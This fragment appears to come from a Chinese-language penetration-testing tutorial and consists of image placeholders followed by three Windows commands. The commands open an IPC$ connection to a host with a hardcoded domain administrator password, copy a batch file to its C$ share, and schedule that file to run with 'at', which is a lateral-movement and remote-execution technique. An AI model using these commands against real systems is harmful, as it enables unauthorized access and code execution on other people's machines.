 net use \\192.168.3.21\ipc$ "Admin12345" /user:god.org\administrator # 建立ipc连接 copy add.bat \192.168.3.21\c$ #拷贝执行文件到目标机器 at \\192.168.3.21 15:47 c:\add.bat #添加计划任务